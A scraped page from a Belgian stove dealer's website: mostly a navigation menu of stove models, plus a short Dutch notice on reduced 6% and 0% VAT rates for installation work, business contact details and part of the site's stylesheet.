</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-angela-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-angela-evo.html">
Extraflame Angela Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-mietta-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-mietta-evo.html">
Extraflame Mietta Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-teodora-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-teodora-evo.html">
Extraflame Teodora Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-debby-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-debby-1.html">
Extraflame Debby		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-teorema.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-teorema.html">
Extraflame Teorema		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-dahiana-vfs.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-dahiana-vfs.html">
Extraflame Dahiana VFS		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-sharon.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-sharon.html">
Extraflame Sharon		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-souvenir-steel-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-souvenir-steel-evo.html">
Extraflame Souvenir Steel Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-souvenir-lux-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-souvenir-lux-evo.html">
Extraflame Souvenir Lux Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-sinfony.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-sinfony.html">
Extraflame Sinfony		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-noris.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-noris.html">
Extraflame Noris		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-annalisa.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-annalisa.html">
Extraflame Annalisa		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-lucia.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-lucia.html">
Extraflame Lucia		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-terry-plus.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-terry-plus.html">
Extraflame Terry Plus		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-margaret.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-margaret.html">
Extraflame Margaret		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame Inbouw</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-comfort-p70-air.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p70-air.html">
Extraflame Comfort P70 Air		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-comfort-p70-air-h49.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p70-air-h49.html">
Extraflame Comfort P70 Air H49		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-comfort-p85.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p85.html">
Extraflame Comfort P85		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-comfort-p85-plus-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p85-plus-1.html">
Extraflame Comfort P85 Plus		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame CV Kachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extaflame-fiandra-idro--g-.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extaflame-fiandra-idro--g-.html">
Extaflame Fiandra Idro (G)		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extaflame-evelyne-idro--g-.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extaflame-evelyne-idro--g-.html">
Extaflame Evelyne Idro (G)		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-iside-idro-2.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-iside-idro-2.0.html">
Extraflame Iside Idro 2.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-raffaella-idro-20.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-raffaella-idro-20.html">
Extraflame Raffaella Idro 20		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-diadema-idro.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-diadema-idro.html">
Extraflame Diadema Idro		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-comfort-idro.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-idro.html">
Extraflame Comfort Idro		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame CV Ketels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-thermopellet-hp-15.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-thermopellet-hp-15.html">
Extraflame ThermoPellet HP 15		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-thermopellet-hp-22.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-thermopellet-hp-22.html">
Extraflame ThermoPellet HP 22		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-thermopellet-hp-30.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-thermopellet-hp-30.html">
Extraflame ThermoPellet HP 30		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Franco-Belge</span></div></div></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Paterno</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/paterno-black-line.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="paterno-black-line.html">
Paterno Black Line		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Saey</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Saey vrijstaande houtkachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/saey-vrijstaande-houtkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="saey-vrijstaande-houtkachels.php">
Saey vrijstaande houtkachels		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Saey pelletkachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/saey-qubic-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="saey-qubic-pelletkachels.html">
Saey Qubic pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/saey-ghisa.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="saey-ghisa.html">
Saey Ghisa		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Thermorossi</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Thermorossi Kachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/thermorossi-urban.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-urban.html">
Thermorossi Urban		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-chicca.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-chicca.html">
Thermorossi Chicca		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-pop-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-pop-1.html">
Thermorossi Pop		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-popstar.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-popstar.html">
Thermorossi Popstar		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-mood-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-mood-1.html">
Thermorossi Mood		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-kokkola-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-kokkola-1.html">
Thermorossi Kokkola		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-modiva.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-modiva.html">
Thermorossi Modiva		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-flam.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-flam.html">
Thermorossi Flåm		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-bellavista-round-r2.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-bellavista-round-r2.html">
Thermorossi Bellavista Round R2		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-bellavista-square-s2.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-bellavista-square-s2.html">
Thermorossi Bellavista Square S2		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-7000.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-7000.html">
Thermorossi 7000		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro9.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro9.html">
Thermorossi SlimQuadro9		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro-lumia.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro-lumia.html">
Thermorossi SlimQuadro Lumia		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro11.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro11.html">
Thermorossi SlimQuadro11		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro11-maiolica.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro11-maiolica.html">
Thermorossi SlimQuadro11 Maiolica		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-chic.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-chic.html">
Thermorossi Chic		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-creo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-creo.html">
Thermorossi Creo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-metalcolor.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-metalcolor.html">
Thermorossi Dorica Metalcolor		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-maiolica.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-maiolica.html">
Thermorossi Dorica Maiolica		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-stone.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-stone.html">
Thermorossi Dorica Stone		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-essenza.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-essenza.html">
Thermorossi Essenza		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-essenza-stone.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-essenza-stone.html">
Thermorossi Essenza Stone		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-lienz.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-lienz.html">
Thermorossi Lienz		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-moma.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-moma.html">
Thermorossi Moma		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-saint-moritz.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-saint-moritz.html">
Thermorossi Saint-Moritz		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-chic-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-chic-supreme.html">
Thermorossi Chic Supreme		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-creo-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-creo-supreme.html">
Thermorossi Creo Supreme		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-supreme-metalcolor.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-supreme-metalcolor.html">
Thermorossi Dorica Supreme Metalcolor		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-supreme-maiolica.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-supreme-maiolica.html">
Thermorossi Dorica Supreme Maiolica		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-supreme-stone.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-supreme-stone.html">
Thermorossi Dorica Supreme Stone		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-moma-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-moma-supreme.html">
Thermorossi Moma Supreme		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/thermorossi-saint-moritz-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-saint-moritz-supreme.html">
Thermorossi Saint-Moritz Supreme		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Thermorossi Inbouw</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/thermorossi-insert-49.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-49.html">
Thermorossi Insert 49		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-insert-60.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-60.html">
Thermorossi Insert 60		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-insert-490-line.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-490-line.html">
Thermorossi Insert 490 Line		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/thermorossi-insert-600-line.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-600-line.html">
Thermorossi Insert 600 Line		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Toebehoren en regelingen</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-wi-fi-module.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-wi-fi-module.html">
Extraflame Wi-Fi Module		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/materialen.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="materialen.html">
Materialen		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler gaskachels schouwaansluiting</span></div></div></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler mazoutkachels</span></div></div></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler gaskachels gesloten systeem concentrisch</span></div></div></li></ul></li><li class="imMnMnMiddle imPage" data-link-paths=",/overzicht-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="overzicht-pelletkachels.html">
Overzicht pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Nieuws</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/nieuws-pelletkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-pelletkachels.php">
NIEUWS Pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/nieuws-gaskachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-gaskachels.php">
NIEUWS Gaskachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/nieuws-hout--en-kolenkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-hout--en-kolenkachels.php">
NIEUWS Hout- en kolenkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/nieuws-kachels-op-vloeibare-brandstoffen.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-kachels-op-vloeibare-brandstoffen.php">
NIEUWS Kachels op vloeibare brandstoffen		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths="|/nieuws-poorten,-afsluitingen,-verlichting.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-poorten,-afsluitingen,-verlichting.php">
NIEUWS Poorten, afsluitingen, verlichting		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Raats</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/contact.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="contact.html">
Contact		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/poorten.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="poorten.html">
Poorten		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/orangeries.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="orangeries.html">
Orangeries		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/buitenverlichting.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="buitenverlichting.html">
Buitenverlichting		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/brievenbussen.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="brievenbussen.html">
Brievenbussen		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/naamplaten.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="naamplaten.html">
Naamplaten		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/metaalwaren.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="metaalwaren.html">
Metaalwaren		</a>
</div>
</div>
	</li></ul></li></ul></div></div><!-- UNSEARCHABLE END --><script>
var imSideBar_imMenuObject_01_settings = {
	'menuId': 'imSideBar_imMenuObject_01',
	'responsiveMenuEffect': 'slide',
	'animationDuration': 1000,
}
x5engine.boot.push(function(){x5engine.initMenu(imSideBar_imMenuObject_01_settings)});
$(function () {$('#imSideBar_imMenuObject_01_container ul li').not('.imMnMnSeparator').each(function () {    var $this = $(this), timeout = 0;    $this.on('mouseenter', function () {        if($(this).parents('#imSideBar_imMenuObject_01_container-menu-opened').length > 0) return;         clearTimeout(timeout);        setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeIn(); }, 250);    }).on('mouseleave', function () {        if($(this).parents('#imSideBar_imMenuObject_01_container-menu-opened').length > 0) return;         timeout = setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeOut(); }, 250);    });});});

</script>
</div></div>
					</div>
					<div id="imContentGraphics"></div>
					<main id="imContent">
						<a id="imGoToCont"></a>
						<header>
							<h2 id="imPgTitle">Verlaagd BTW tarief</h2>
							<div id="imBreadcrumb">Toebehoren en installatie</div>
						</header>
						<div id="imPageRow_1" class="imPageRow">
						
						</div>
						<div id="imCell_1" class=""  data-responsive-sequence-number="1"> <div id="imCellStyleGraphics_1"></div><div id="imCellStyleBorders_1"></div><div id="imTextObject_126_01">
							<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imTextObject_126_01_tab0" style="opacity: 1; ">
								<div class="text-inner">
									In enkele situaties is het mogelijk verlaagd BTW tarief te bekomen.
								</div>
							</div>
						
						</div>
						</div><div id="imCell_2" class=""  data-responsive-sequence-number="2"> <div id="imCellStyleGraphics_2"></div><div id="imCellStyleBorders_2"></div><div id="imTextObject_126_02">
							<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imTextObject_126_02_tab0" style="opacity: 1; ">
								<div class="text-inner">
									<div><span class="fs10lh1-5">6% BTW tarief:</span><br></div><div><div>Onroerende werken aan privéwoningen, volgens de bepalingen van bijlage van KB nr.20, tabel A, rubriekXXXI en XXXVIII</div><div>(Kort gezegd: de Belgische woning waar wij plaatsen is minstens 10 jaar in gebruik en de onroerendewerken worden door ons uitgevoerd)</div><div><div><span class="fs10lh1-5">Sinds juli 2025 vallen de gas- en mazoutkachels hier buiten.</span></div></div><div><br></div><div>0% BTW tarief:</div></div><div>Werken voor BTW plichtigen. BTW te voldoen door Medecontractant.</div><div>of voor buitenlandse firma aan bepaalde voorwaarden.</div>
								</div>
							</div>
						
						</div>
						</div>
					</main>
					<footer id="imFooter">
						<div id="imFooterObjects"><div id="imFooter_imTextObject_05_wrapper" class="template-object-wrapper"><div id="imFooter_imTextObject_05">
	<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imFooter_imTextObject_05_tab0" style="opacity: 1; ">
		<div class="text-inner">
			<div class="imTACenter"><div class="imTALeft"><b><span class="fs7 cf1">Joris Raats &nbsp;&nbsp;&nbsp;&nbsp;</span></b><b class="imTACenter fs10"><span class="fs7 cf1">BTWnr: BE 0 871 428 204</span></b></div><div class="imTALeft"><b class="imTACenter fs10"><span class="fs7 cf1">Geregisteerd aannemer 022510</span></b></div></div>
		</div>
	</div>

</div>
</div><div id="imFooter_imObjectImage_07_wrapper" class="template-object-wrapper"><div id="imFooter_imObjectImage_07"><div id="imFooter_imObjectImage_07_container"><img src="images/shop.png" title="" alt="" />
</div></div></div><div id="imFooter_imTextObject_08_wrapper" class="template-object-wrapper"><div id="imFooter_imTextObject_08">
	<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imFooter_imTextObject_08_tab0" style="opacity: 1; ">
		<div class="text-inner">
			<span class="fs8 cf1">Ruime toonzaal +- 200m2</span><div><span class="fs8 cf1">Withoeflei 29 Kalmthout</span></div>
		</div>
	</div>

</div>
</div><div id="imFooter_imTextObject_09_wrapper" class="template-object-wrapper"><div id="imFooter_imTextObject_09">
	<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imFooter_imTextObject_09_tab0" style="opacity: 1; ">
		<div class="text-inner">
			<span class="fs8 cf1">Tel. +32 3 666 78 37</span><div><span class="fs8 cf1">info</span><span class="fs8 cf1">@raats.be</span></div>
		</div>
	</div>

</div>
</div><div id="imFooter_imObjectImage_10_wrapper" class="template-object-wrapper"></div><div id="imFooter_imObjectImage_11_wrapper" class="template-object-wrapper"></div></div>
					</footer>
				</div>
				<span class="imHidden"><a href="#imGoToCont" title="Herlees deze pagina">Terug naar de inhoud</a></span>
			</div>
		</div>
		<script src="cart/x5cart.js?2021-4-7-0-639003189319489019"></script>

		<noscript class="imNoScript"><div class="alert alert-red">Schakel JavaScript in om deze website te kunnen gebruiken.</div></noscript>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://raats.be/style/template.css?2021-4-7-0
body_size: 824
content:
html { position: relative; margin: 0; padding: 0; height: 100%; }
body { margin: 0; padding: 0; text-align: left; height: 100%; }
#imPageExtContainer {min-height: 100%; }
#imPageIntContainer { position: relative;}
#imPage { position: relative; width: 100%; }
#imHeaderBg { position: absolute; left: 0; top: 0; width: 100%; }
#imContent { position: relative; }
#imFooterBg { position: absolute; left: 0; bottom: 0; width: 100%; }
#imStickyBarContainer { visibility: hidden; position: fixed; overflow: hidden; }
#imPageToTop { position: fixed; bottom: 30px; right: 30px; z-index: 10500; display: none; opacity: 0.75 }
#imPageToTop:hover {opacity: 1; cursor: pointer; }
@media (min-width: 960px) {
		#imPageExtContainer { background-image: url('bg.jpg'); background-position: center top; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; background-color: transparent; }
		#imPage { padding-top: 0px; padding-bottom: 0px; min-width: 960px; }
		#imHeaderBg { height: 283px; background-image: url('header-bg.jpg'); background-position: left top; background-repeat: repeat; background-attachment: scroll; background-color: transparent; }
		#imHeader { background-image: none; background-color: transparent; }
		#imHeaderObjects { margin-left: auto; margin-right: auto; position: relative; height: 362px; width:960px; }
		#imContent { align-self: start; padding: 3px 0 3px 0; }
		#imContentGraphics { min-height: 660px; background-image: url('content.png'); background-position: center center; background-repeat: repeat-y; background-attachment: scroll; background-color: transparent; }
		#imFooterBg { height: 90px; background-image: none; background-color: transparent; }
		#imFooter { background-image: url('footer.png'); background-position: left top; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imFooterObjects { margin-left: auto; margin-right: auto; position: relative; height: 100px; width:960px; }
		#imSideBar { background-image: none; background-color: transparent; overflow: visible; zoom: 1; z-index: 200; }
		#imSideBarObjects { position: relative; height: 660px; }
	
}
@media (max-width: 959.9px) and (min-width: 720px) {
		#imPageExtContainer { background-image: url('bg-1-.jpg'); background-position: center top; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; background-color: transparent; }
